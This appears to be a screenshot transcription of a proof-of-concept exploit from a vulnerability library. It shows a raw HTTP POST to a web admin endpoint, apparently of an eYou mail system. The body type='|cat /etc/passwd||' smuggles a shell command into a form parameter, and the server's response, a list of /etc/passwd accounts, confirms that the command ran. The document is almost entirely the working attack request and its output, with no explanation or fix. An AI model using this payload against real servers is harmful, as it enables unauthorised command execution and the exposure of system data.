 Pretty Raw \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host:
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9
10 type='|cat /etc/passwd||'
Search...
0 matches
Done
Pretty Raw Render \n Actions
35 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
36 sync:x:5:0:sync:/sbin:/bin/sync
37 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
38 halt:x:7:0:halt:/sbin:/sbin/halt
39 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
40 news:x:9:13:news:/etc/news:
41 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
42 operator:x:11:0:operator:/root:/sbin/nologin
43 games:x:12:100:games:/usr/games:/sbin/nologin
44 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
45 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
46 nobody:x:99:99:Nobody:/:/sbin/nologin
47 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
48 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
49 pcap:x:77:77::/var/arpwatch:/sbin/nologin
50 ntp:x:38:38::/etc/ntp:/sbin/nologin
51 dbus:x:81:81:System message bus:/:/sbin/nologin
52 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
53 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
54 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
55 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
56 apache:x:48:48:Apache:/var/www:/sbin/nologin
57 oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
58 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
59 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
60 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
61 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
62 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
63 avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
64 sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
65 eyou:x:19389:19389::/usr/local/eyou:/sbin/nologin
66 mysql:x:19390:19391::/home/mysql:/bin/bash
67 nginx:x:101:158:nginx user:/var/cache/nginx:/sbin/nologin
68 clamav:x:19391:19392:Clam AntiVirus:/home/clamav:/bin/false
69
PeiQi 文库
Search...
0 matches
3,023 bytes | 1,097 milli